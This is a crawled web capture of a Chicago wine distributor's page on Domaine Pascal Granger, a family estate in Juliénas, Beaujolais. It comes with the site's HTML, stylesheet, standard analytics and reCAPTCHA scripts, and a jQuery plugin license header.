

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creamwine.com/brand.php?id=1067
body_size: 3325
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Cream Wine Company </title>
    <meta name="description" content="">
    <link rel="shortcut icon" href="/cream.ico">
    <link rel='stylesheet' id='normalize-css'  href='/_/normalize.css' type='text/css' media='all' />
    <link rel='stylesheet' id='grid-css'  href='/_/960_12_col.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-css'  href='/_/cream.css' type='text/css' media='all' />
    <link rel='stylesheet' id='lightbox-css'  href='/_/lightbox-2.8.2/css/lightbox.min.css' type='text/css' media='all' />
    <link rel='stylesheet' id='tooltipster-css'  href='/_/tooltipster.css' type='text/css' media='all' />
    
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script>window.html5 || document.write('<script src="/_/s/html5shim.js"><\/script>')</script>
    <![endif]-->
    <script type="text/javascript" src="//use.typekit.net/gsj2rch.js"></script>
    <script type="text/javascript">try{Typekit.load();}catch(e){}</script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-45324813-1', 'auto');
        ga('send', 'pageview');
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script>
    
</head>
<body>
    <div id="wrap" class="container_12">
        <header class="cf">
            <a href="/"><img id="logo" src="/_/i/logo-cream.png" width="105" height="105" alt="Cream Wine Company" /></a>
            <div id="wrap-nav">
                <nav id="nav-user">
                    <ul class="h">
                                                                        <li><a href="http://www.creamwine.com/register.php">sign up</a></li>                        <a href="http://www.creamwine.com/login.php">log in</a></li>                    </ul>
                </nav>
                <div id="nav-2" class="cf">
                <nav id="nav-main">
                    <ul class="h">
                        <li><a href="/news/">news &amp; events</a></li>
                        <li><a href="/aboutus.php">about</a></li>
                        <li><a href="/deliveries.php">order &amp; delivery</a></li>
                        <li><a href="/contactus.php">contact</a></li>
                        <li>312 421 1900</li>
                    </ul>
                </nav>
                <div id="social">
                    <ul class="h">
                        <li><a id="soc-tw" class="rpl" target="_new" href="http://twitter.com/creamwine">Twitter</a></li>
                        <li><a id="soc-fb" class="rpl"  target="_new" href="http://www.facebook.com/pages/Cream-Wine-Company/88211843110">Facebook</a></li>
                        <li><a id="soc-yt" class="rpl"  target="_new" href="http://www.youtube.com/user/creamwine">YouTube</a></li>
                        <li><a id="soc-ig" class="rpl"  target="_new" href="http://instagram.com/creamwine">Instagram</a></li>
                        <li><a id="soc-pn" class="rpl"  target="_new" href="http://www.pinterest.com/creamwine/">Pinterest</a></li>
                    </ul>
                </div>
                </div>
                <div id="search">
                    <a href="/search.php">advanced search</a> or
                    <form action="/results.php" method="get" name="quicksearch" id="quicksearch">
                          <input id="qsterm" name="search[keyword]" type="text"/>
                          <button id="qs">quick search</button>
                    </form>
                </div>
            </div>
        </header>
        <main id="main" role="main">
        <nav id="nav-folio" class="grid_12">
            <ul class="h">
                <li><a href="/producers.php">portfolio</a></li>
                <li><a href="/importers.php">importers</a></li>
                <li><a href="/naturalfarming.php">viticulture</a></li>
                <li><a href="/spirits.php">spirits</a></li>
                <li><a href="/sake.php">sake</a></li>
            </ul>
        </nav><!-- ************************************************************** -->
<div id="content" class="grid_12 cf">
    <div id="alpha" class="grid_8 alpha">
    <div class="inner">
        
        
        <h1>Domaine Pascal Granger</h1>

<div class="info brand">
    <div class="info-right">
        <div id="img-articles">
                <div id="brand-img">
            <a class="gallery" data-lightbox="brand-gallery" href="https://system.na3.netsuite.com/core/media/media.nl?id=594516&c=580103&h=VM-KXucFX6PacRcfllOTWFPMJgCt8j6lMOcqhKXQdPwE93EQ" title="Pascal & Jean-Philippe Granger (right to left)"><img src="https://system.na3.netsuite.com/core/media/media.nl?id=594516&c=580103&h=VM-KXucFX6PacRcfllOTWFPMJgCt8j6lMOcqhKXQdPwE93EQ" alt="Pascal & Jean-Philippe Granger (right to left)" /><p style="margin-top:0;">Image gallery</p></a>
                            <a class="gallery" data-lightbox="brand-gallery" href="https://system.na3.netsuite.com/core/media/media.nl?id=1009361&c=580103&h=8aoRFQQ5EoQXfTf5kq0rOKRQCVt9IHZ-R3HU084_8zMvzXcc" title="Jean-Philippe Granger"></a>
                                        <a class="gallery" data-lightbox="brand-gallery" href="https://system.na3.netsuite.com/core/media/media.nl?id=1009362&c=580103&h=3J6O2nA1P9oqY127wPPfv-O4TH60nRFfziSprpw1oQuTNWo4" title="Granger Vat Room"></a>
                                                        </div><!-- /brand-img -->
                      
      </div>
       <!-- /img-articles -->
               
    </div><!-- /info-right -->

    <div id="info-left">
         <p>
        <a href="http://www.cavespascalgranger.fr/en/home.html" target="_blank" title="Visit www.cavespascalgranger.fr/en/home.html">VISIT THIS PRODUCER'S WEBSITE</a><br>         <a href="https://goo.gl/maps/t8t18" target="_blank" title="Google Map Location">LOCATE ON GOOGLE MAPS</a><br>              <a href="https://www.rosenthalwinemerchant.com" target="_blank" title="https://www.rosenthalwinemerchant.com">VISIT IMPORTER'S WEBSITE</a><br>                <b>Country of Origin:</b> France<br>        <b>Location:</b> Juliénas, Beaujolais<br>        <b>People:</b> Granger Family, Owners | Jean-Philippe Granger, Winemaker<br>                </p>
    </div><!-- /info-left -->
</div><!-- /.info -->

<h2>Items</h2>
    <table class="results" width="100%" cellpadding="0" cellspacing="0" border="0">
            </table> 
 <br />       
The Domaine Pascal Granger is located in the hamlet of Les Poupets within the village of Juliénas in the heart of the finest sector of the Beaujolais district. This estate has been in the Granger family for over two hundred years, dating to Napoleonic times, and has passed from father to son continually. Today, the estate is run by Jean-Philippe Granger who has been revamping the vineyards to accommodate a more manual, natural approach, phasing out chemical herbicides and limiting pesticide use. <br><br>The domaine encompasses 14 hectares with vineyard holdings in the home village of Juliénas and extending through the neighboring villages of Jullié, Chénas, La Chapelle de Guinchay and Leynes. All harvesting is done manually and treatments in the vineyards are minimal with weed-growth tolerated between the vines. Their winery is an old Juliénas church.<br><br> <b>Social Media</b><br> Facebook: <a id="null" href="https://www.facebook.com/cavespascalgranger" target="_self">@cavespascalgranger</a>            

        
    </div>
    </div>
    <!-- /alpha -->

<div id="beta" class="grid_4 omega">

</div>


</div><!-- /content -->
</mt:else>
<!-- ************************************************************** -->
</main>
            <footer class="grid_12">
                <p>© 2025  &nbsp; Cream Wine &amp; Spirits &nbsp; 2501 W Washington Blvd, Ste 300 &nbsp; Chicago, IL 60612 &nbsp; (312) 421-1900</p>
            </footer>
        </div>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script>
<script>window.jQuery || document.write('<script src="/_/s/jquery-1.9.1.min.js"><\/script>')</script>
<script src="/_/s/jquery.tooltipster.min.js"></script>
<script src="/_/s/cream.js"></script>
<script>
jQuery(document).ready(function($) {
    $('#features').bjqs({
        automatic : false,
        'width' : 940,
        'height' : 528,
        animtype : 'slide',
        showmarkers : false,
        usecaptions : false,
        randomstart : false,
        responsive :  false,
        keyboardnav : true,
        hoverpause : true,
        prevtext: '<img src="/_/i/arrow_left.png" alt="Previous" />',
        nexttext: '<img src="/_/i/arrow_right.png" alt="Next" />'
    });

    var backgrounds=["http://www.creamwine.com/images/background5.jpg","http://www.creamwine.com/images/background4.jpg","http://www.creamwine.com/images/background3.jpg","http://www.creamwine.com/images/background2.jpg","http://www.creamwine.com/images/background.jpg"];
    var randomBg = backgrounds[Math.floor(Math.random()*backgrounds.length)];
    $.backstretch(backgrounds[Math.floor(Math.random()*backgrounds.length)], {speed: 150});
    setInterval(function() {
        $.backstretch(backgrounds[Math.floor(Math.random()*backgrounds.length)], {speed: 1500});
    }, 7500);


    $.scrollUp({
        scrollName: 'scrollUp', // Element ID
        topDistance: '300', // Distance from top before showing element (px)
        topSpeed: 300, // Speed back to top (ms)
        animation: 'fade', // Fade, slide, none
        animationInSpeed: 200, // Animation in speed (ms)
        animationOutSpeed: 200, // Animation out speed (ms)
        scrollText: 'Scroll to top', // Text for element
        activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
    });

    $('.tooltip').tooltipster({
        position:'right',
        interactive:true,
        interactiveTolerance: 350
    });

   $('span.ttclose').click(function(event) {
      $(event.target).closest('tooltip').tooltipster('hide');
   });

});
</script>
<script type='text/javascript' src='/_/s/jquery.scrollUp.min.js'></script>
<script type='text/javascript' src='/_/s/lightbox.js'></script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8azL70UZU8yKORSd7bAV4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003011448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creamwine.com/_/cream.css
body_size: 3533
content:
body {
    margin-top : 10px;
    font-family : Georgia, "Times New Roman", serif;
    color: #4d4d4d;
    font-size : 14px;
    line-height: 1.5;
    background-color: #dde5c9;
}

div#left {
    float: left;
    width: 150px;
}
div#right {
    float: right;
    width: 150px;
}
div#middle {
    width: 150px;
}

a:link, a:visited,
span.tooltip {
    color: #617817;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    text-decoration : underline;
}
span.tooltip {
    cursor : help;
}

table a:link, table a:visited {
    font-family: futura-pt, sans-serif;
    font-size: 12px;
    text-transform: uppercase;
}

header {
    font-family: "futura-pt", Arial, sans-serif;
    font-size: 16px;
    line-height: 1.0;
    font-weight: 500;
    color: #ffffff;
    letter-spacing: 1px;
}
header a:link, header a:visited {
    color : #ffffff;
}
header a:hover, header a:focus, header a:active {
    color : #FEDE58;
}
#logo {
  float : left;
  margin-right : 20px;
}
#wrap-nav {
    float : right;
    width : 815px;
    padding-right : 10px;
}
#nav-2 {
    border-bottom : 2px solid #ffffff;
    padding : 8px 0;
}
#nav-main {
    float : left;
}
#nav-main li {
    margin-right : 28px;
}
#social {
    float : right;
}
#social li {
    margin-left : 14px;
}
#social a {
    background-image: url('/_/i/social-icons.png');
    background-repeat : no-repeat;
    background-size : 115px 31px;
  
}
#soc-tw {
    width : 18px;
    height : 15px;
    background-position: 0px 0px;
}
#soc-tw:hover {
    background-position: 0px -16px;
}
#soc-fb {
    width : 14px;
    height : 15px;
    background-position: -22px 0px;
}
#soc-fb:hover {
    background-position: -22px -16px;
}
#soc-yt {
    width : 36px;
    height : 15px;
    background-position: -41px 0px;
}
#soc-yt:hover {
    background-position: -41px -16px;
}
#soc-ig {
    width : 15px;
    height : 15px;
    background-position: -81px 0px;
}
#soc-ig:hover {
    background-position: -81px -16px;
}
#soc-pn {
    width : 15px;
    height : 15px;
    background-position: -100px 0px;
}
#soc-pn:hover {
    background-position: -100px -16px;
}


#nav-user {
    border-bottom : 2px solid #ffffff;
    padding : 8px 0;
    text-align : right;
}
#nav-user li {
    margin-left : 28px;
}

#search {
    padding : 8px 0;
    text-align : right;
}
#quicksearch {
    display : inline;
    margin-left : 10px;
}
#qsterm {
    width: 280px;
    font-family : futura-pt, Arial, sans-serif;
}
#qs {
    width : 135px;
    background : transparent;
    border : 2px solid #ffffff;
    color : #ffffff;
    font-family : futura-pt, Arial, sans-serif;
    text-transform : lowercase;
}

#nav-folio {
    background-color : #000000;
    padding : 8px 0;
    font-family : futura-pt, Arial, sans-serif;
    text-transform : lowercase;
    color : #ffffff;
}
#nav-folio ul {
    display: table;
    width: 100%;
}
#nav-folio li {
  display: table-cell;
  padding : 0 15px;
  text-align : center;
}
#nav-folio a {
    color : #ffffff;
}
#nav-folio a:hover, #nav-folio a:focus, #nav-folio a:active {
    color : #FEDE58;
}

#alpha .inner {
    margin-bottom : 50px;
    padding : 0 20px;
}

h1, .h1 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 26px;
    letter-spacing: 1px;
}
h1 a:link, h1 a:visited {
    color: #617817;
}
h2, .h2 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 30px;
    letter-spacing: 1px;
}
h3, .h3 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #4d4d4d;
    font-size : 14px;
     line-height: 20px;
}

h1inline, .h1inline {
    font-family: futura-pt, sans-serif;
    font-size : 14px;
    color: #717a59;
    font-weight : normal;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}

#content {
    padding-bottom : 25px;
    background-color : #ffffff;
}

.post {
    margin-bottom : 25px;
    border-bottom : 2px solid #e6e6e6;
}
.postdate {
    color : #bababa;
}
.morelink {
    text-align : right;
    font-style : italic;
}

#entry-nav {
    overflow : auto;
}
#entry-nav div {
    width : 45%;
}
#entry-prev {
    float : left;
}
#entry-next {
    float : right;
}

.product-table {
    margin : 1.5em 0;
}

#news-hed {
    font-family: futura-pt, sans-serif;
    border-bottom : 4px solid #e6e6e6;
}
#news-hed.entry {
    margin-top : 12px;
}
.curr-archive {
    padding : 5px;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 2.0;
    letter-spacing: 1px;
    text-align: center;
}
.archive-nav {
    font-weight: normal;
    color: #a2a893;
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 1px;
    text-transform : uppercase;
}
.archive-nav.main {
    text-align : center;
}
.archive-nav:last-child {
    text-align: right;
}
.archive-nav a {
    color: #a2a893;
}

#archive-list {
    margin : 1em 0;
    width : 100%;
}
#archive-list th {
    text-align : left;
}

#beta {
    color: #999999;
    font-size : 14px;
    line-height: 16px;
}
#beta a {
    color: #717a59;
    text-decoration: none;
}
#beta .widget {
    margin : 0  20px 2em 0;
    border-top : 4px solid #e6e6e6;
}
#beta .widget:first-child {
    margin-top : 20px;
}
#beta .widget li {
    margin-bottom : 0.75em;
}

#beta #widget-offerings ul p {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size : 14px;
    text-transform : uppercase;
    letter-spacing : 0.1em;
    line-height: 30px;
}

/* Tab style */
#scrollUp {
    bottom: -10px;
    right: 30px;
    width: 70px;
    height: 70px;
    padding: 10px 5px;
    font-family: sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    text-decoration: none;
    text-shadow: 0 1px 0 #fff;
    color: #828282;
    -webkit-box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    background-color: #E6E6E6;
    background-image: -moz-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#EBEBEB), to(#DEDEDE));
    background-image: -webkit-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: -o-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: linear-gradient(to bottom, #EBEBEB, #DEDEDE);
    background-repeat: repeat-x;
    -webkit-transition: bottom 150ms linear;
    -moz-transition: bottom 150ms linear;
    transition: bottom 150ms linear;
}
#scrollUp:hover {
    bottom: 0px;
}


footer {
    background: #000000;
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 16px;
    color : #ffffff;
    text-align : center;
}

/*#features { position: relative; overflow: auto;}
#features li { list-style: none; }
#features ul li { float: left; }*/
/* Basic jQuery Slider essential styles */
ul.bjqs{position:relative; list-style:none;padding:0;margin:0;overflow:hidden; display:none;}
li.bjqs-slide{position:absolute; display:none;}
ul.bjqs-controls{list-style:none;margin:0;padding:0;z-index:9999;}
ul.bjqs-controls.v-centered li a{position:absolute;}
ul.bjqs-controls.v-centered li.bjqs-next a{right:20px;}
ul.bjqs-controls.v-centered li.bjqs-prev a{left:20px;}
ol.bjqs-markers{list-style: none; padding: 0; margin: 0; width:100%;}
ol.bjqs-markers.h-centered{text-align: center;}
ol.bjqs-markers li{display:inline;}
ol.bjqs-markers li a{display:inline-block;}
p.bjqs-caption{display:block;width:96%;margin:0;padding:2%;position:absolute;bottom:0;}

#page-header {
  position:relative;
}
#page-header h1{
    position : absolute;
    left : 0px;
    bottom : 0px;
    margin : 0;
    padding : 10px;
    width : 920px;
    background : rgba(0,0,0,0.8);
    color : #fede58;
}
#features a:link, #features a:visited {
    color : #fede58;
}
#page-header a:link, #page-header a:visited {
    color : #dfdfdf;
}

#feature-copy {
    position : absolute;
    right : 0px;
    top : 0px;
    width : 300px;
    height : 528px;
    padding : 10px 75px 10px 10px;
    background : rgba(0,0,0,0.8);
    color : #ffffff;
}
#feature-copy li h1 {
    color : #fede58;
}
.feat-hed {
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 14px;
    color : #ffffff;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}

/*
** Cream Team table
*/
#table-cream-team tr {
    border-bottom : 1px solid #cccccc;
}
#table-cream-team td {
    padding : 10px 5px;
    vertical-align : top;
}
#table-cream-team h1 {
    margin-bottom : 0;
  padding-bottom : 0;
    line-height : 1.0;
}
#table-cream-team .title {
    margin : 0;
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #4d4d4d;
    font-size: 20px;
    line-height: 1.0;
    letter-spacing: 1px;
}

/*
**Utility
*/

.rpl {
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
a.rpl {
    display: inline-block;
}


.wf-loading {
  visibility: hidden;
}
.wf-active  {
  visibility: visible;
}

.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.cf:after {
    clear: both;
}
.cf {
    *zoom: 1;
}

/* Horizontal lists */
ul.h {
    margin : 0;
    padding : 0;
}
ul.h li {
    display : inline;
}

ul.nobullets {
    margin : 0;
    padding : 0;
    list-style-type: none;
}

img.left {
    float : left;
    margin : 0 1em 1em 0;
}
img.center {
    display: block;
    margin : 1em auto;
}
img.right {
    float : right;
    margin : 0 0 1em 1em;
}

aside.infobox {
    background-color : #EAEAEA;
}
aside.right {
    float : right;
    margin : 0 0 1em 1em;
    width : 180px;
    padding : 10px;
}

.jump-container {
    padding : 20px;
    background-color : #717a59;
}
.jump-container h2 {
    margin-top : 0;
    color : #d2e5a6;
}

.jump-list,
.jump-list li a:link, .jump-list li a:visited {
    color : #717a59;
    text-transform: uppercase;
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 14px;
    letter-spacing: 0.1em;
}
.jump-list li {
    padding : 0 7px;
    background-color : #dde5c9;
    white-space: nowrap;
}

/* START brand/product infobox */
.info {
    overflow : auto;
    margin-bottom : 0.5em;
    border-bottom : 4px solid #e6e6e6;
    padding-bottom : 0.5em;
}
.info p:first-child {
    margin-top : 0;
}
#img-articles {
    float : right;
    width : 300px;
}
#brand-img img {
    max-width : 300px;
}
#info-left {
    float : left;
    width : 275px;
    font-family: futura-pt, sans-serif;
    line-height : 1.25;
}
.info b {
    font-family: futura-pt, sans-serif;
    font-size : 14px;
    color: #717a59;
    font-weight : normal;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}
/* END brand/product infobox */


form, input, option, label {
    font-family: futura-pt, sans-serif;
}


/* ==========================================================================
   Media Queries
   ========================================================================== */

@media only screen and (min-width: 35em) {

}

@media print,
       (-o-min-device-pixel-ratio: 5/4),
       (-webkit-min-device-pixel-ratio: 1.25),
       (min-resolution: 120dpi) {

}

/* ==========================================================================
   Helper classes
   ========================================================================== */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

.hidden {
    display: none !important;
    visibility: hidden;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

.invisible {
    visibility: hidden;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    *zoom: 1;
}

/* ==========================================================================
   Print styles
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}


#beta ul, #beta li {
    list-style : none;
    margin : 0;
    padding : 0;
}
#beta h2 {
    font-size : 14px;
    color : #4d4d4d;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}



.fixme {
    outline : 2px solid red;
}


.results {
    font-size : 90%;
}
.results + .results {
    margin-top : 25px;
}
.nation-head {
    font-family: futura-pt, sans-serif;
    font-style: bold;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
	vertical-align: bottom;
    line-height: 200%;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
	padding : 5px;
}

.results-columnhead {
    font-family: futura-pt, sans-serif;
    font-style: bold;
    font-weight: 500;
    color: #717a59;
    font-size: 15px;
	vertical-align: bottom;
    line-height: 200%;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
	padding : 5px;
}


.region-hed {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #a2a893;
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
    }
.region-cont{
	font-size: 8px;		
}
.main_content {
     width: 100%;
     position: relative;
     float: left;
}

.left {
     width: 50%;
     float: left;
	 display: block;
}

}	



.results th {
    padding : 5px;
	align : left;
}
.results tbody tr {
    border-bottom :  1px solid #eeeeee;
}
.results td {
    padding : 5px;
    vertical-align : top;
}

#search-criteria td {
    padding : 5px 0;
}

/* START search columns */
.results-country {
    width : 250px;
}
.results-info {
    width : 50px;
}
.results-region {
    width : 90px;
}
.results-pack {
    width : 65px;
}
.results-list {
    width : 55px;
}
.results-net {
    width : 55px;
}
.results-netbt {
    width : 55px;
}
.results-promo {
    width : 90px;
}
.results-pre {
    width : 90px;
}
.results-reviews {
    width : 90px;
}
.results-stock {
    width : 75px;
}
.results-new {
    width : 45px;
}
/* END search columns */


/* Importer page product table */
.imp-brand {
    width : 340px;
}
.imp-rating {
    width : 105px;
}
.imp-web {
    width : 105px;
}


.tooltipster-light {
    border-radius: 5px; 
    border: 1px solid #cccccc;
    background: #ededed;
    color: #666666;
}
.tooltipster-light .tooltipster-content {
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 16px;
    padding: 8px 10px;
}

#archive-list-monthly-tree {
display:block !important;
}

#archive-list-monthly-tree ul.parent {
  margin-left : 1em;
}

#archive-list-monthly-tree ul.child {
    display:none;
    margin-top: 0.5em;
}
#archive-list-monthly-tree ul.child li {
    margin-left : 0.5em;
}

#archive-list-monthly-tree ul.parent li,
#archive-list-monthly-tree ul.child li {
    position: relative;
    list-style-type: none;
}

#archive-list-monthly-tree ul.parent li .toggle,
#archive-list-monthly-tree ul.child li .toggle {
    position: absolute;
    left: -18px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease
}

#archive-list-monthly-tree ul.parent li .toggle.closed,
#archive-list-monthly-tree ul.child li .toggle.closed {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg)
}



/* START print styles */
@media print {
    header,
    #nav-folio,
    #crumbs,
    .backstretch {
        display:none;
    }

    a:link:after,
    a:visited:after {
        content: "" !important;
    }

}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2012465329&t=pageview&_s=1&dl=https%3A%2F%2Fcreamwine.com%2Fbrand.php%3Fid%3D1067&ul=en-us%40posix&dt=Cream%20Wine%20Company&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1815449768&gjid=1104489908&cid=1771625538.1769003010&tid=UA-45324813-1&_gid=1196154443.1769003010&_r=1&_slc=1&z=1954622322
body_size: -450
content:
2,cG-XPNWRZX115

--- FILE ---
content_type: text/javascript
request_url: https://creamwine.com/_/s/jquery.scrollUp.min.js
body_size: 2625
content:
/*
scrollUp v1.1.0
Author: Mark Goodyear - http://www.markgoodyear.com
Git: https://github.com/markgoodyear/scrollup

Copyright 2013 Mark Goodyear
Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php

Twitter: @markgdyr
*/

